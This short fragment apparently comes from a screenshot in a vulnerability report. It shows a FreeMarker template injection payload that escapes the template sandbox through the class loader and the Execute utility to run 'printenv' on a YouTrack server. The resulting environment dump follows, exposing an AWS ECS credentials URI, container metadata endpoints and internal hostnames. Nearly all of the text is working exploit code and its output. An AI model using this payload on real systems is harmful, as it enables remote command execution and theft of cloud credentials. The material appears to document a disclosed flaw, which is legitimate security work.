 1 <#assign classloader=article.class.protectionDomain.classLoader>
2 <#assign owc=classloader.loadClass("freemarker.template.ObjectWrapper")>
3 <#assign dwf=owc.getField("DEFAULT_WRAPPER").get(null)>
4 <#assign ec=classloader.loadClass("freemarker.template.utility.Execute")>
5 ${dwf.newInstance(ec,null)("printenv")}
PATH=/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin
AWS_CONTAINER_CREDENTIALS_RELATIVE_URI=/v2/credentials/821940c1-69e9-4a50-a118-
04b8fafe761d AWS_REGION=eu-west-1 JL_LAUNCHER_OPTS=-ea -Xmx5m -
XX:+HeapDumpOnOutOfMemoryError -Dfile.encoding=UTF-8 -XX:MaxMetaspaceSize=32m
AWS_EXECUTION_ENV=AWS_ECS_FARGATE AWS_DEFAULT_REGION=eu-west-1
JAVA_HOME=/opt/youtrack/internal/java/linux-x64
ECS_CONTAINER_METADATA_URI=http://169.254.170.2/v3/9b16231e18cc44c785e201534e50
3909353481
ECS_CONTAINER_METADATA_URI_V4=http://169.254.170.2/v4/9b16231e18cc44c785e201534e
3909353481 OLDPWD=/opt/youtrack FJ_JAVA_EXEC=internal/java/linux-x64/bin/java
HOSTNAME=ip-172-31-32-118.eu-west-1.compute.internal PWD=/opt/youtrack SHLVL=1
HOME=/root _=internal/java/linux-x64/bin/java JL_JAVA_PROPERTIES=-
Dlauncher.app.home=/opt/youtrack -Dlauncher.app.conf.dir=/opt/youtrack/conf -
Dlauncher.start.kind=1 -Djava.awt.headless=true -Dlauncher.app.name=YouTrack